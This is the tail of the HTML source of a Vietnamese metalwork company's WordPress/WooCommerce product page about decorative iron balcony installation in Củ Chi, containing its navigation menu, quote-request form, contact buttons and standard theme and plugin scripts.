								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_755398374 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_692070574 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(130, 57, 5);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Hotline kỹ thuật: 0988 303 914          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Thiết kế & Duy trì bởi inoxhungphat.com | <a href="partner.com.vn" target="blank">partner.com.vn</a>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://hungphatcnc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-248"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="#">Phụ kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245"><a href="https://hungphatcnc.com/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://hungphatcnc.com/chuyen-muc/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/">Tin Tức</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://hungphatcnc.com/lien-he/">Liên Hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://hungphatcnc.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hungphatcnc\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="dang-ky"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class="wpcf7 no-js" id="wpcf7-f63-o1" lang="vi" dir="ltr" data-wpcf7-id="63">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/#wpcf7-f63-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="63" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f63-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="left-form"><label> Họ tên*
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="right-form"><label>Email*
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="full-form"><label> Nội dung
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	
	
<div class="ppocta-ft-fix">
    <a id="calltrap-btn" class="b-calltrap-btn calltrap_offline hidden-phone visible-tablet" href="tel:0903775567"><div id="calltrap-ico"></div><span><strong>0903 775 567</strong></span></a>
    <a id="zaloButton" href="http://zalo.me/0903775567" target="_blank"><span>Zalo: 0903 775 567</span></a>
    <a id="pricebtn" href="#dang-ky" target="_blank"><span>Nhận bảng giá & tư vấn miễn phí</span></a>
</div>

<div class="devvn_toolbar">
    <ul>
        <li>
            <a href="javascript:callme('tel:0903775567')" id="devvn_contact_1" title="0903.775.567" style="background-color: #dd2323;">
                <img width="41" height="41" src="/wp-content/uploads/2023/03/icon-t1-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">0903.775.567</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('http://zalo.me/0983021035')" id="devvn_contact_2" title="Zalo" style="background-color: #dd2323;">
                <img width="105" height="41" src="/wp-content/uploads/2023/03/icon-t3-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Zalo</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('https://m.me/phukiensatmythuathungphat')" id="devvn_contact_3" title="Facebook" style="background-color: #dd2323;">
                <img width="57" height="50" src="wp-content/uploads/2023/03/icon-t4-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Facebook</span>
            </a>
        </li>
    </ul>
</div>

<script>
                    function callme(url){
                        window.location = url;
                    }
                    (function ($) {
                        $(document).ready(function () {
                            function dcf_scroll_element(){
                                $top = jQuery(window).scrollTop();
                                if( $top >= 50 && !($('body').hasClass('show_contactfix')) ){
                                    $('body').addClass('show_contactfix');
                                }else if($top < 50 && $('body').hasClass('show_contactfix') ){
                                    $('body').removeClass('show_contactfix');
                                }
                            }
                            dcf_scroll_element();
                            $(window).scroll(function(){
                                dcf_scroll_element();
                            });
                        });
                    })(jQuery);
                </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hungphatcnc.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/hungphatcnc.com\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ngo\u1ea1i th\u1ea5t","@id":"https:\/\/hungphatcnc.com\/danh-muc\/ngoai-that\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ban c\u00f4ng","@id":"https:\/\/hungphatcnc.com\/danh-muc\/ngoai-that\/ban-cong\/"}},{"@type":"ListItem","position":5,"item":{"name":"Thi c\u00f4ng ban c\u00f4ng s\u1eaft m\u1ef9 thu\u1eadt t\u1ea1i C\u1ee7 Chi","@id":"https:\/\/hungphatcnc.com\/san-pham\/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9e490d;--wp--preset--color--secondary: #dd9933;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hungphatcnc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hungphatcnc.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>
